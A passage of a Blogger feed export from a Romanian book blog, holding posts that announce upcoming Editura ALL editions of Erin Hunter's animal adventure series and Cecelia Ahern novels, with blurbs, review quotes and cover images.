src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOCccChliEEONTmQ4FSoSDF4LRqpxT7izPkgl6qRQLgl3UfLS5sMfw1KultYhdVxYbehZl7YkRn70OJnHtr-VI8efEMZAXWvl9wo4CfLXrQEjVxO5v7e5CbtyBHiEhFWM2kcEllQs09JE\/s200\/tn1_pisicile_razboinice_final.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqkC4Ai5hIZHLdz-LLlavdPwqle9-RDeQW-CeoaQTZz46kCX8WY-XnB-GeVdece7xd7wC06hn7TNfr6UIKFwL9kg8yVZusqySqiZS2UUC1X31AZyhRHWpL4QvNRsRctjzGMFz4eqAMmhY\/s1600\/tn1_untitled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqkC4Ai5hIZHLdz-LLlavdPwqle9-RDeQW-CeoaQTZz46kCX8WY-XnB-GeVdece7xd7wC06hn7TNfr6UIKFwL9kg8yVZusqySqiZS2UUC1X31AZyhRHWpL4QvNRsRctjzGMFz4eqAMmhY\/s200\/tn1_untitled.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbaLjjwniXSoH4OI0NCCsk5_cM5cUhZBp1bT-8-vZrv3bnwQtiWt7cqn6jcpUFL50knO2xrvcODQ6dFNfgrEdueXkAFCsw0d3joRd_PEgPQiebhMOpfgbO_xbyeurhMVHyfCe7vbrAVYg\/s1600\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbaLjjwniXSoH4OI0NCCsk5_cM5cUhZBp1bT-8-vZrv3bnwQtiWt7cqn6jcpUFL50knO2xrvcODQ6dFNfgrEdueXkAFCsw0d3joRd_PEgPQiebhMOpfgbO_xbyeurhMVHyfCe7vbrAVYg\/s200\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMi-am luat primul volum de curiozitate, insa nu am apucat inca sa-l citesc. Trebuie sa recunosc: suna foarte bine descrierea acestei carti :3\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-size: x-large;\"\u003E\u003Cb\u003EDiana\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/8558903981949272642\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/02\/in-curand-la-editura-all.html#comment-form","title":"7 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/8558903981949272642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/8558903981949272642"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/02\/in-curand-la-editura-all.html","title":"In curand la Editura ALL!"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrBpXnJp7Dkh1H0C5aG7ik8LMC30L-OmIcw0r_tacex-JYcjuJzNnycaIS2bYjnc85Vi1j1zIhA-8Ly76DQX0Gy9HEqETy54wrRyFZsQMpvsHd8_OHnlW7_WH-HYsAZq524tWe_PoafU\/s72-c\/tn1_rsz_pisicile_razboinice-vol4-c1+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-1200004041218907450"},"published":{"$t":"2015-11-08T16:28:00.005+02:00"},"updated":{"$t":"2016-08-10T19:33:41.337+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cecelia Ahern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erin Hunter"}],"title":{"type":"text","$t":"In curand la Editura ALL!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhhVFqanbmCYGMDq-akOUQiRbnrI_zcvJXELrvjidcybXNRtytw7xWHfY5h3qC0gPQap8-QHYDOhrG5CJMX2weXYkNLSqxqcoPiJ3qdzZkDtjQgm5Qure0vH1S1c7wN62Kqp6GgLLBu0\/s1600\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhhVFqanbmCYGMDq-akOUQiRbnrI_zcvJXELrvjidcybXNRtytw7xWHfY5h3qC0gPQap8-QHYDOhrG5CJMX2weXYkNLSqxqcoPiJ3qdzZkDtjQgm5Qure0vH1S1c7wN62Kqp6GgLLBu0\/s1600\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EIarna este aspră și dezghețul se lasă așteptat. Inimă de Foc, curajosul războinic al Clanului Tunetului, trebuie să hrănească marea familie a clanului, să își supravegheze nepotul năzdrăvan și să dezlege enigma ce i se dezvăluie odată cu venirea primăverii. Clanul Tunetului și Clanul Râului sunt unite de o legătură veche și misterioasă. Însă cineva trebuie să pună capăt uneltirilor lui Gheară de Tigru. În rândul pisicilor războinice se leagă noi alianțe, iar cele vechi sunt puse sub semnul întrebării.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EUn episod palpitant din aventurile pisicilor răzoinice, care va fi cu siguranță pe placul cititorilor.\u003C\/i\u003E“ - ALA Booklist\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003ECartea aceasta captivantă nu este pentru cei slabi de înger. Fanii seriei vor devora cu lăcomie paginile povestirii, așteptând cu sufletul la gură să vadă ce se va mai întâmpla.\u003C\/i\u003E“ - School Library Journal\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÎn seria Pisicile Războinice:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI – În inima pădurii\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nII – Foc și gheață\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIII – Pădurea secretelor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIV – Furtuna\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nV – O cale primejdioasă\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVI – Vremuri întunecate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrimele doua volume:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"font-family: 'Times New Roman'; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Times New Roman'; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH0y9ndQhOr3Pd3nd1N3sXGj9-jj4BTRqkjM4iOOAXl01sItqZz8KVlmxwyXXJFpl3Za2MVE9CjK9BHLIdrwmA3DXiDbH6qHoIu561I5nBx_2V6RfffByHX_vaUg5xwcsotoPE4RR-CqM\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH0y9ndQhOr3Pd3nd1N3sXGj9-jj4BTRqkjM4iOOAXl01sItqZz8KVlmxwyXXJFpl3Za2MVE9CjK9BHLIdrwmA3DXiDbH6qHoIu561I5nBx_2V6RfffByHX_vaUg5xwcsotoPE4RR-CqM\/s200\/1.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOm8LXL4_60_aEqEjLrwPD-KAVbjstdLXDYOi4IonBLa2IWhBdBBbGS1OoegeThP40FIa-IPoTz5cH-jYpBcR2Dh4V7MF5W9aiQt8T1iUfywk9zjxal1FBWDTr17i472u4KJxxnDMs-tw\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOm8LXL4_60_aEqEjLrwPD-KAVbjstdLXDYOi4IonBLa2IWhBdBBbGS1OoegeThP40FIa-IPoTz5cH-jYpBcR2Dh4V7MF5W9aiQt8T1iUfywk9zjxal1FBWDTr17i472u4KJxxnDMs-tw\/s200\/2.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Times New Roman'; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Times New Roman'; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAlaturi de \"Intalnire cu viata\", \"Cum sa te indragostesti\", \"Anul in care te-am intalnit\" si \"Suflete pereche\" (pentru care inca sunt suparata ca nu e editie tie-in), editura All mai aduce doua volume in hainute noi, cu coperti cartonate, ale autoarei Cecelia Ahern. Este vorba de \"Multumesc pentru amintiri\" si \"P.S. Te iubesc\". Cred ca editurii chiar nu-i plac copertile tie-in. Alta explicatie nu am!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Times New Roman'; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf6xwATnc9JyDOVqZ1Sy2Brl9LTPy4cnztcAs0MQc9DPo6B8UNuKP4vV1C8DsfjWOmj9PzkoQMl4DgME1OxOOtR3RLG8wvkA13qN8xupU7vyBOOtR3oIoe_-39K3f3m9YWsj2Hj2UFYqs\/s1600\/12036448_1064514110255758_4121762868577940193_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf6xwATnc9JyDOVqZ1Sy2Brl9LTPy4cnztcAs0MQc9DPo6B8UNuKP4vV1C8DsfjWOmj9PzkoQMl4DgME1OxOOtR3RLG8wvkA13qN8xupU7vyBOOtR3oIoe_-39K3f3m9YWsj2Hj2UFYqs\/s320\/12036448_1064514110255758_4121762868577940193_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Times New Roman'; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-size: x-large;\"\u003E\u003Cb\u003EDiana\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Times New Roman'; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/1200004041218907450\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2015\/11\/in-curand-la-editura-all.html#comment-form","title":"7 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/1200004041218907450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/1200004041218907450"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2015\/11\/in-curand-la-editura-all.html","title":"In curand la Editura ALL!"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhhVFqanbmCYGMDq-akOUQiRbnrI_zcvJXELrvjidcybXNRtytw7xWHfY5h3qC0gPQap8-QHYDOhrG5CJMX2weXYkNLSqxqcoPiJ3qdzZkDtjQgm5Qure0vH1S1c7wN62Kqp6GgLLBu0\/s72-c\/tn1_rsz_pisicile_razboinice-vol3-c1.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-4303650922506198982"},"published":{"$t":"2015-03-17T20:48:00.000+02:00"},"updated":{"$t":"2016-08-13T16:23:58.473+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erin Hunter"}],"title":{"type":"text","$t":"In curand la Editura ALL!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSVEyqdZ8Wdp6aznjrCdaTroDRNOb2tLSm28fSlzenmoI4R7HiIfa27ZbzQa0DXOtjaT1GEGAHEpbAz1FAtRmVsnaCh0P9uiOJt96VTLyL5X9kFlzhmwJ78OwujC8Z8wQYU2dN4QovRo\/s1600\/tn1_untitled.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSVEyqdZ8Wdp6aznjrCdaTroDRNOb2tLSm28fSlzenmoI4R7HiIfa27ZbzQa0DXOtjaT1GEGAHEpbAz1FAtRmVsnaCh0P9uiOJt96VTLyL5X9kFlzhmwJ78OwujC8Z8wQYU2dN4QovRo\/s1600\/tn1_untitled.jpg\" height=\"320\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\"Norocel este un Câine Singuratic, care a învățat să se descurce pe cont propriu în jungla orașului. Nu i-au plăcut niciodată Haitele și s-a bazat doar pe instinctele lui. Până într-o zi, când se produce Marele Mârâit, pământul se despică și lumea pe care o știa el se schimbă. Toate labele-lungi au dispărut.\u003Cbr \/\u003E\u003Cbr \/\u003EAcum Norocel trebuie să învețe să supraviețuiască într-o lume nouă, stranie și pustiită, fără hrană, cu apă otrăvită și cu dușmani la tot pasul. Soarta lui Norocel se schimbă când se întâlnește cu sora lui, Bella, și alți Câini Legați, părăsiți de stăpânii lor.\u003Cbr \/\u003E\u003Cbr \/\u003ETraiul într-o Haită, mai ales una așa de neobișnuită, îi pune răbdarea la încercare lui Norocel, iar pericolele se înmulțesc. Aventurile lui Norocel de-abia au început! Fiți alături de el în extraordinara lui călătorie!\"\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E„\u003Ci\u003EO carte plină de întâmplări palpitante și minunate.\u003C\/i\u003E“\u003Cbr \/\u003EKirkus Reviews\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmdSNeh47E9fGWY6pt-yFpaQpq6JZX_Zi2-IMTFtnGA3JIs4N_G0V6Tpkx6kCegrKHwam-6lEvNPADta44fUJYccT9VDSrLfYVVCI9ca1bGl7u4sEBqh85gbjCBM8ZGn0EYvG2kBv4_yI\/s1600\/tn1_untitled_1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmdSNeh47E9fGWY6pt-yFpaQpq6JZX_Zi2-IMTFtnGA3JIs4N_G0V6Tpkx6kCegrKHwam-6lEvNPADta44fUJYccT9VDSrLfYVVCI9ca1bGl7u4sEBqh85gbjCBM8ZGn0EYvG2kBv4_yI\/s1600\/tn1_untitled_1.jpg\" height=\"320\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\"Bella și Câinii legați și-au făcut în sfârșit o tabără în pădure. Dar o haită de Câini Sălbatici a pus stăpânire pe teritoriu, iar fiorosul lor lider, Alfa, nu se va da în lături de la nimic pentru a-și impune supremația. Norocel și-a învățat prietenii să supraviețuiască în sălbăticie după Marele Mârâit, așa că aceștia refuză să cedeze în fața amenințărilor Câinilor Sălbatici.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EBella pune la cale un plan ingenios, care se bazează pe inteligența și experiența lui Norocel. Deși ar vrea să fie din nou un Câine Singuratic, Norocel este de acord să o ajute pe Bella și haita de Câini Legați. Acum, abilitățile lui vor fi puse la grea încercare. Ce cale va alege Norocel și cui îi va fi loial?\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n„O carte plină de întâmplări palpitante și minunate.“\u003C\/div\u003E\n\u003Cdiv\u003E\nKirkus Reviews\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqNDGxNlC7p4h4ggffDJaHdpytgfva_dEPL0mj3_EnEi3bHMHF8h-Icfb7Lt2PcCKkJCNTFjoNaFob7CuyTtWaNIfK0c01pbusOpo6b90tuhs5rGtvF47wFRXOYKXwwvU_Khxl4hUbde0\/s1600\/tn1_exploratorii_1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqNDGxNlC7p4h4ggffDJaHdpytgfva_dEPL0mj3_EnEi3bHMHF8h-Icfb7Lt2PcCKkJCNTFjoNaFob7CuyTtWaNIfK0c01pbusOpo6b90tuhs5rGtvF47wFRXOYKXwwvU_Khxl4hUbde0\/s1600\/tn1_exploratorii_1.jpg\" height=\"320\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\"Kallik, un pui de urs polar, rămâne orfană în urma unui atac al balenelor ucigașe și pornește în căutarea fratelui ei și a Tărâmului Gheții Veșnice. Lusa, un pui de urs negru, s-a săturat de captivitate și găsește prilejul de a evada când i se încredințează o misiune importantă. Toklo, un pui de urs grizzly convins că mama lui nu îl iubește, învață la o vârstă fragedă ce înseamnă să nu te încrezi decât în puterile tale.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EDrumurile celor trei se întâlnesc în mod straniu când un misterios pui de urs grizzly, înzestrat cu darul de a se preschimba în alte animale, devine călăuza lor într-o călătorie plină de primejdii, dar și de aventuri nemaipomenite.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n„\u003Ci\u003ERealismul cu care e înfățișată viața în sălbăticie îi va atrage cu siguranță pe fanii seriei Pisicile războinice.\u003C\/i\u003E“\u003C\/div\u003E\n\u003Cdiv\u003E\nBooklist\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n„\u003Ci\u003EO poveste plină de suspans, care te face să «vânezi» cu nerăbdare volumul următor.\u003C\/i\u003E“\u003C\/div\u003E\n\u003Cdiv\u003E\nPublishers Weekly\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtIpM6Tq9WYOJdNxS86PN8YXDUS8f99dS4_VTWLmvINVwz07J12IUP1AsgPBBCh-i4ZlSJilDCr9jCBOkWzB0AT2noQ8HBAg6pEFaYECmz0-1Ru5q0FhcYuVs9Snhd8jjcnvQhVi6cZEI\/s1600\/tn1_exploratorii_2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtIpM6Tq9WYOJdNxS86PN8YXDUS8f99dS4_VTWLmvINVwz07J12IUP1AsgPBBCh-i4ZlSJilDCr9jCBOkWzB0AT2noQ8HBAg6pEFaYECmz0-1Ru5q0FhcYuVs9Snhd8jjcnvQhVi6cZEI\/s1600\/tn1_exploratorii_2.jpg\" height=\"320\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\"După nenumărate peripeții, Kallik, Lusa, Toklo și Ujurak ajung în locul sacru în care toți urșii se adună ca să celebreze Ziua Cea Mai Lungă: Lacul Marelui Urs. Dar nici măcar în Lacul Marelui Urs nu se mai găsește pește, iar urșii sunt înfometați și îngrijorați. Trebuie să le dovedească spiritelor că sunt vrednici de ocrotirea lor, așa că hotărăsc să trimită un urs curajos într-o periculoasă călătorie până la îndepărtata Insulă a Labei de Urs. Vor reuși oare cei patru tovarăși să aducă înapoi peștele în Lacul Marelui Urs?\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n„\u003Ci\u003EErin Hunter ne înfățișează o lume plină de frumusețe și de tandrețe, dar și de sălbăticie și de cruzime, învățându-ne să prețuim natura așa cum este ea.\u003C\/i\u003E“\u003C\/div\u003E\n\u003Cdiv\u003E\nKirkus Reviews\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n„\u003Ci\u003EÎn spatele aventurilor palpitante ale puilor de urs se ascunde un mesaj tulburător despre responsabilitatea pe care o avem față de mediul înconjurător.\u003C\/i\u003E“\u003C\/div\u003E\n\u003Cdiv\u003E\nBooklist\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/4303650922506198982\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2015\/03\/in-curand-la-editura-all.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/4303650922506198982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/4303650922506198982"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2015\/03\/in-curand-la-editura-all.html","title":"In curand la Editura ALL!"}],"author":[{"name":{"$t":"Diana N. 